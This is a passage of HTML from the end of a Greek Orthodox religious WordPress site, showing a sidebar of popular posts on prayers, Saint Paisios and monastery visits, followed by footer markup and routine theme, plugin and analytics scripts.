		 			<a href="https://gerontesmas.com/2015/04/%ce%b9%ce%b5%cf%81%ce%ac-%ce%bc%ce%bf%ce%bd%ce%ae-%ce%b1%ce%b3%ce%af%ce%bf%cf%85-%ce%b9%cf%89%ce%ac%ce%bd%ce%bd%ce%b7-%ce%b8%ce%b5%ce%bf%ce%bb%cf%8c%ce%b3%ce%bf%cf%85-%cf%83%ce%bf%cf%85%cf%81%cf%89/" title="Ιερά Μονή Αγίου Ιωάννη Θεολόγου,  Σουρωτή Θεσσαλονίκης: Ωράριο επισκέψεων προσκυνητών" class="vce-post-link">Ιερά Μονή Αγίου Ιωάννη Θεολόγου,  Σουρωτή Θεσσαλονίκης: Ωράριο επισκέψεων προσκυνητών</a>
		 					 				<div class="entry-meta"><div class="meta-item views">79,074 Views</div></div>
		 					 			</div>
		 		</li>
			
		 		<li>
		 					 			<a href="https://gerontesmas.com/2015/01/%cf%80%cf%81%ce%bf%cf%83%ce%b5%cf%85%cf%87%ce%ae-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%b1%ce%bd%ce%b1%ce%b3%ce%af%ce%b1/" class="featured_image_sidebar" title="Προσευχή στην Παναγία"><span class="vce-post-img"><img width="380" height="260" src="https://gerontesmas.com/wp-content/uploads/2015/01/cf80ceb1cebdceb1ceb3ceafceb1-ceb3cebbcf85cebacebfcf86ceb9cebbcebfcf8dcf83ceb1-ceb9-cebc-cf86ceb9cebbcebfceb8ceadcebfcf85-ceacceb3ceb9-380x260.gif" class="attachment-vce-fa-grid size-vce-fa-grid wp-post-image" alt="" srcset="https://gerontesmas.com/wp-content/uploads/2015/01/cf80ceb1cebdceb1ceb3ceafceb1-ceb3cebbcf85cebacebfcf86ceb9cebbcebfcf8dcf83ceb1-ceb9-cebc-cf86ceb9cebbcebfceb8ceadcebfcf85-ceacceb3ceb9-380x260.gif 380w, https://gerontesmas.com/wp-content/uploads/2015/01/cf80ceb1cebdceb1ceb3ceafceb1-ceb3cebbcf85cebacebfcf86ceb9cebbcebfcf8dcf83ceb1-ceb9-cebc-cf86ceb9cebbcebfceb8ceadcebfcf85-ceacceb3ceb9-145x100.gif 145w" sizes="(max-width: 380px) 100vw, 380px" /></span></a>
		 			<div class="vce-posts-wrap">
		 			<a href="https://gerontesmas.com/2015/01/%cf%80%cf%81%ce%bf%cf%83%ce%b5%cf%85%cf%87%ce%ae-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%b1%ce%bd%ce%b1%ce%b3%ce%af%ce%b1/" title="Προσευχή στην Παναγία" class="vce-post-link">Προσευχή στην Παναγία</a>
		 					 				<div class="entry-meta"><div class="meta-item views">66,018 Views</div></div>
		 					 			</div>
		 		</li>
			
		 		<li>
		 					 			<a href="https://gerontesmas.com/2015/05/%ce%bf-%ce%ac%ce%b3%ce%b9%ce%bf%cf%82-%cf%80%ce%b1%ce%90%cf%83%ce%b9%ce%bf%cf%82-%ce%bc%ce%b1%cf%82-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%b5%cf%8d%ce%b5%ce%b9-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1/" class="featured_image_sidebar" title="Ο Άγιος Παΐσιος μας συμβουλεύει για τα άσχημα όνειρα"><span class="vce-post-img"><img width="380" height="260" src="https://gerontesmas.com/wp-content/uploads/2010/12/31341_136608033016250_100000011623534_397327_6637829_n-380x260.jpg" class="attachment-vce-fa-grid size-vce-fa-grid wp-post-image" alt="" srcset="https://gerontesmas.com/wp-content/uploads/2010/12/31341_136608033016250_100000011623534_397327_6637829_n-380x260.jpg 380w, https://gerontesmas.com/wp-content/uploads/2010/12/31341_136608033016250_100000011623534_397327_6637829_n-145x100.jpg 145w" sizes="(max-width: 380px) 100vw, 380px" /></span></a>
		 			<div class="vce-posts-wrap">
		 			<a href="https://gerontesmas.com/2015/05/%ce%bf-%ce%ac%ce%b3%ce%b9%ce%bf%cf%82-%cf%80%ce%b1%ce%90%cf%83%ce%b9%ce%bf%cf%82-%ce%bc%ce%b1%cf%82-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%b5%cf%8d%ce%b5%ce%b9-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1/" title="Ο Άγιος Παΐσιος μας συμβουλεύει για τα άσχημα όνειρα" class="vce-post-link">Ο Άγιος Παΐσιος μας συμβουλεύει για τα άσχημα όνειρα</a>
		 					 				<div class="entry-meta"><div class="meta-item views">60,647 Views</div></div>
		 					 			</div>
		 		</li>
			
		 		<li>
		 					 			<a href="https://gerontesmas.com/2010/11/%cf%80%ce%b1%cf%81%ce%b1%ce%ba%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%cf%8c%cf%82-%ce%ba%ce%b1%ce%bd%cf%8e%ce%bd-%ce%b5%ce%b9%cf%82-%cf%84%ce%bf%ce%bd-%ce%ac%ce%b3%ce%b9%ce%bf%ce%bd-%ce%bb%ce%bf%cf%85%ce%ba/" class="featured_image_sidebar" title="Παρακλητικός κανών εις τον Άγιον Λουκάν,  Αρχιεπίσκοπον Συμφερουπόλεως,  τον Θαυματουργόν Ιατρόν"><span class="vce-post-img"><img width="380" height="260" src="https://gerontesmas.com/wp-content/uploads/2010/11/cf87cf89cf81ceafcf82-cf84ceafcf84cebbcebf1-380x260.jpg" class="attachment-vce-fa-grid size-vce-fa-grid wp-post-image" alt="" srcset="https://gerontesmas.com/wp-content/uploads/2010/11/cf87cf89cf81ceafcf82-cf84ceafcf84cebbcebf1-380x260.jpg 380w, https://gerontesmas.com/wp-content/uploads/2010/11/cf87cf89cf81ceafcf82-cf84ceafcf84cebbcebf1-145x100.jpg 145w" sizes="(max-width: 380px) 100vw, 380px" /></span></a>
		 			<div class="vce-posts-wrap">
		 			<a href="https://gerontesmas.com/2010/11/%cf%80%ce%b1%cf%81%ce%b1%ce%ba%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%cf%8c%cf%82-%ce%ba%ce%b1%ce%bd%cf%8e%ce%bd-%ce%b5%ce%b9%cf%82-%cf%84%ce%bf%ce%bd-%ce%ac%ce%b3%ce%b9%ce%bf%ce%bd-%ce%bb%ce%bf%cf%85%ce%ba/" title="Παρακλητικός κανών εις τον Άγιον Λουκάν,  Αρχιεπίσκοπον Συμφερουπόλεως,  τον Θαυματουργόν Ιατρόν" class="vce-post-link">Παρακλητικός κανών εις τον Άγιον Λουκάν,  Αρχιεπίσκοπον Συμφερουπόλεως,  τον Θαυματουργόν Ιατρόν</a>
		 					 				<div class="entry-meta"><div class="meta-item views">55,256 Views</div></div>
		 					 			</div>
		 		</li>
			
		 		<li>
		 					 			<a href="https://gerontesmas.com/2013/02/%ce%b1%cf%80%ce%bf%ce%bb%cf%85%cf%84%ce%af%ce%ba%ce%b9%ce%bf-%ce%b1%ce%b3%ce%af%ce%bf%cf%85-%cf%87%ce%b1%cf%81%ce%b1%ce%bb%ce%ac%ce%bc%cf%80%ce%bf%cf%85%cf%82-10-%cf%86%ce%b5%ce%b2%cf%81%ce%bf%cf%85/" class="featured_image_sidebar" title="Απολυτίκιο Αγίου Χαραλάμπους (10 Φεβρουαρίου)"><span class="vce-post-img"><img width="380" height="260" src="https://gerontesmas.com/wp-content/uploads/2011/02/093charalampos-380x260.jpg" class="attachment-vce-fa-grid size-vce-fa-grid wp-post-image" alt="" srcset="https://gerontesmas.com/wp-content/uploads/2011/02/093charalampos-380x260.jpg 380w, https://gerontesmas.com/wp-content/uploads/2011/02/093charalampos-145x100.jpg 145w" sizes="(max-width: 380px) 100vw, 380px" /></span></a>
		 			<div class="vce-posts-wrap">
		 			<a href="https://gerontesmas.com/2013/02/%ce%b1%cf%80%ce%bf%ce%bb%cf%85%cf%84%ce%af%ce%ba%ce%b9%ce%bf-%ce%b1%ce%b3%ce%af%ce%bf%cf%85-%cf%87%ce%b1%cf%81%ce%b1%ce%bb%ce%ac%ce%bc%cf%80%ce%bf%cf%85%cf%82-10-%cf%86%ce%b5%ce%b2%cf%81%ce%bf%cf%85/" title="Απολυτίκιο Αγίου Χαραλάμπους (10 Φεβρουαρίου)" class="vce-post-link">Απολυτίκιο Αγίου Χαραλάμπους (10 Φεβρουαρίου)</a>
		 					 				<div class="entry-meta"><div class="meta-item views">52,705 Views</div></div>
		 					 			</div>
		 		</li>
			
		 		<li>
		 					 			<a href="https://gerontesmas.com/2013/03/%cf%84%ce%b9-%ce%b5%ce%af%cf%80%ce%b5-%ce%bf-%ce%ac%ce%b3%ce%b9%ce%bf%cf%82-%ce%b3%ce%ad%cf%81%ce%bf%ce%bd%cf%84%ce%b1%cf%82-%cf%80%ce%b1%ce%90%cf%83%ce%b9%ce%bf%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7/" class="featured_image_sidebar" title="Τι είπε ο Άγιος Παΐσιος για τα επερχόμενα."><span class="vce-post-img"><img width="376" height="260" src="https://gerontesmas.com/wp-content/uploads/2011/09/19833_102760606422885_100000668379352_78722_852676_n-376x260.jpg" class="attachment-vce-fa-grid size-vce-fa-grid wp-post-image" alt="" srcset="https://gerontesmas.com/wp-content/uploads/2011/09/19833_102760606422885_100000668379352_78722_852676_n-376x260.jpg 376w, https://gerontesmas.com/wp-content/uploads/2011/09/19833_102760606422885_100000668379352_78722_852676_n-145x100.jpg 145w" sizes="(max-width: 376px) 100vw, 376px" /></span></a>
		 			<div class="vce-posts-wrap">
		 			<a href="https://gerontesmas.com/2013/03/%cf%84%ce%b9-%ce%b5%ce%af%cf%80%ce%b5-%ce%bf-%ce%ac%ce%b3%ce%b9%ce%bf%cf%82-%ce%b3%ce%ad%cf%81%ce%bf%ce%bd%cf%84%ce%b1%cf%82-%cf%80%ce%b1%ce%90%cf%83%ce%b9%ce%bf%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7/" title="Τι είπε ο Άγιος Παΐσιος για τα επερχόμενα." class="vce-post-link">Τι είπε ο Άγιος Παΐσιος για τα επερχόμενα.</a>
		 					 				<div class="entry-meta"><div class="meta-item views">50,152 Views</div></div>
		 					 			</div>
		 		</li>
			
		 		<li>
		 					 			<a href="https://gerontesmas.com/2012/09/%ce%ac%ce%b3%ce%b9%ce%bf%cf%82-%ce%b3%ce%ad%cf%81%cf%89%ce%bd-%cf%80%ce%b1%ce%90%cf%83%ce%b9%ce%bf%cf%82%cf%8c%cf%84%ce%b1%ce%bd-%ce%b4%ce%b5%ce%af%cf%84%ce%b5-%cf%83%cf%85%ce%bc%cf%86%ce%bf/" class="featured_image_sidebar" title="Άγιος Παΐσιος: Όταν δείτε συμφορές στην Ελλάδα μη φοβηθείτε!!!"><span class="vce-post-img"><img width="200" height="260" src="https://gerontesmas.com/wp-content/uploads/2010/08/n169177056494_85712-200x260.jpg" class="attachment-vce-fa-grid size-vce-fa-grid wp-post-image" alt="" /></span></a>
		 			<div class="vce-posts-wrap">
		 			<a href="https://gerontesmas.com/2012/09/%ce%ac%ce%b3%ce%b9%ce%bf%cf%82-%ce%b3%ce%ad%cf%81%cf%89%ce%bd-%cf%80%ce%b1%ce%90%cf%83%ce%b9%ce%bf%cf%82%cf%8c%cf%84%ce%b1%ce%bd-%ce%b4%ce%b5%ce%af%cf%84%ce%b5-%cf%83%cf%85%ce%bc%cf%86%ce%bf/" title="Άγιος Παΐσιος: Όταν δείτε συμφορές στην Ελλάδα μη φοβηθείτε!!!" class="vce-post-link">Άγιος Παΐσιος: Όταν δείτε συμφορές στην Ελλάδα μη φοβηθείτε!!!</a>
		 					 				<div class="entry-meta"><div class="meta-item views">46,554 Views</div></div>
		 					 			</div>
		 		</li>
			
		 		<li>
		 					 			<a href="https://gerontesmas.com/2014/12/%cf%80%cf%81%ce%bf%cf%83%ce%b5%cf%85%cf%87%ce%ae-%cf%84%ce%bf%cf%85-%ce%b3%ce%ad%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%82-%cf%80%ce%b1%cf%8a%cf%83%ce%af%ce%bf%cf%85-%ce%b3%ce%b9%ce%b1-%cf%8c%ce%bb%ce%bf/" class="featured_image_sidebar" title="Προσευχή του Αγίου Παϊσίου για όλο τον κόσμο"><span class="vce-post-img"><img width="380" height="260" src="https://gerontesmas.com/wp-content/uploads/2014/12/cf80cf81cebfcf83ceb5cf85cf87ceae-cf84cebfcf85-ceb3ceadcf81cebfcebdcf84cebfcf82-cf80ceb1cf8acf83ceafcebfcf85-ceb3ceb9ceb1-cf8ccebbcebf-380x260.jpg" class="attachment-vce-fa-grid size-vce-fa-grid wp-post-image" alt="" srcset="https://gerontesmas.com/wp-content/uploads/2014/12/cf80cf81cebfcf83ceb5cf85cf87ceae-cf84cebfcf85-ceb3ceadcf81cebfcebdcf84cebfcf82-cf80ceb1cf8acf83ceafcebfcf85-ceb3ceb9ceb1-cf8ccebbcebf-380x260.jpg 380w, https://gerontesmas.com/wp-content/uploads/2014/12/cf80cf81cebfcf83ceb5cf85cf87ceae-cf84cebfcf85-ceb3ceadcf81cebfcebdcf84cebfcf82-cf80ceb1cf8acf83ceafcebfcf85-ceb3ceb9ceb1-cf8ccebbcebf-145x100.jpg 145w" sizes="(max-width: 380px) 100vw, 380px" /></span></a>
		 			<div class="vce-posts-wrap">
		 			<a href="https://gerontesmas.com/2014/12/%cf%80%cf%81%ce%bf%cf%83%ce%b5%cf%85%cf%87%ce%ae-%cf%84%ce%bf%cf%85-%ce%b3%ce%ad%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%82-%cf%80%ce%b1%cf%8a%cf%83%ce%af%ce%bf%cf%85-%ce%b3%ce%b9%ce%b1-%cf%8c%ce%bb%ce%bf/" title="Προσευχή του Αγίου Παϊσίου για όλο τον κόσμο" class="vce-post-link">Προσευχή του Αγίου Παϊσίου για όλο τον κόσμο</a>
		 					 				<div class="entry-meta"><div class="meta-item views">43,599 Views</div></div>
		 					 			</div>
		 		</li>
			
		  </ul>
		
		
		</div>				</div>
						</div>
		</div>
		
					<div class="container-full site-info">
				<div class="container">
											<div class="vce-wrap-left">
							<p><p>Copyright &copy; 2010. Created and powered by Charalampos Tsavdaridis(Χαράλαμπος Τσαβδαρίδης)</a></p>
</p>						</div>
					
											<div class="vce-wrap-right">
								<ul id="vce_footer_menu" class="bottom-nav-menu">
		<li>
			<a href="https://gerontesmas.com/wp-admin/nav-menus.php">Click here to add footer navigation</a>
		</li>
	</ul>
						</div>
						

					
			
				</div>
			</div>
		

	</footer>


</div>
</div>

<a href="javascript:void(0)" id="back-top"><i class="fa fa-angle-up"></i></a>

<script type="text/javascript">/* <![CDATA[ */ jQuery(document).ready( function() { jQuery.post( "https://gerontesmas.com/wp-admin/admin-ajax.php", { action : "entry_views", _ajax_nonce : "0a432e5668", post_id : 21917 } ); } ); /* ]]> */</script>
<script type='text/javascript' src='https://gerontesmas.com/wp-content/plugins/meks-flexible-shortcodes/js/main.js'></script>
<script type='text/javascript' src='https://gerontesmas.com/wp-content/themes/voice/js/imagesloaded.pkgd.min.js'></script>
<script type='text/javascript' src='https://gerontesmas.com/wp-content/themes/voice/js/owl.carousel.min.js'></script>
<script type='text/javascript' src='https://gerontesmas.com/wp-content/themes/voice/js/affix.js'></script>
<script type='text/javascript' src='https://gerontesmas.com/wp-content/themes/voice/js/jquery.matchHeight.js'></script>
<script type='text/javascript' src='https://gerontesmas.com/wp-content/themes/voice/js/jquery.fitvids.js'></script>
<script type='text/javascript' src='https://gerontesmas.com/wp-content/themes/voice/js/jquery.sidr.min.js'></script>
<script type='text/javascript' src='https://gerontesmas.com/wp-content/themes/voice/js/jquery.magnific-popup.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var vce_js_settings = {"sticky_header":"","sticky_header_offset":"700","sticky_header_logo":"","logo_retina":"https:\/\/gerontesmas.com\/wp-content\/uploads\/2015\/06\/logo-6014-large-white-page.jpg","logo_mobile":"https:\/\/gerontesmas.com\/wp-content\/uploads\/2015\/06\/logo-6014-large-white-page.jpg","rtl_mode":"0","ajax_url":"https:\/\/gerontesmas.com\/wp-admin\/admin-ajax.php","lay_fa_grid_center":"","full_slider_autoplay":"5000","grid_slider_autoplay":"5000","fa_big_opacity":{"1":"0.5","2":"0.8"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://gerontesmas.com/wp-content/themes/voice/js/custom.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{display:none;position:fixed;cursor:pointer;z-index:9999;opacity:0}#wpfront-scroll-top-container div.text-holder{padding:3px 10px;border-radius:3px;-webkit-border-radius:3px;-webkit-box-shadow:4px 4px 5px 0 rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0 rgba(50,50,50,.5);box-shadow:4px 4px 5px 0 rgba(50,50,50,.5)}#wpfront-scroll-top-container a{outline-style:none;box-shadow:none;text-decoration:none}#wpfront-scroll-top-container {right: 20px;bottom: 20px;}        #wpfront-scroll-top-container img {\n            width: auto;\n            height: auto;\n        }\n        ","html":"<div id=\"wpfront-scroll-top-container\"><img src=\"https:\/\/gerontesmas.com\/wp-content\/plugins\/wpfront-scroll-top\/images\/icons\/17.png\" alt=\"\" title=\"\" \/><\/div>","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":"0","scroll_duration":400}}};
/* ]]> */
</script>
<script src="https://gerontesmas.com/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js" id="wpfront-scroll-top-js" async="async" defer="defer"></script>
<script type='text/javascript' src='https://gerontesmas.com/wp-includes/js/wp-embed.min.js'></script>

		<!-- Cookie Notice plugin v2.4.18 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Χρησιμοποιούμε cookies για να σας προσφέρουμε την καλύτερη δυνατή εμπειρία στη σελίδα μας. Εάν συνεχίσετε να χρησιμοποιείτε τη σελίδα, θα υποθέσουμε πως είστε ικανοποιημένοι με αυτό.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Εντάξει" style="background-color: #00a99d">Εντάξει</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Όχι"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"538418f94a69439ba27631ab6b4c3844","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>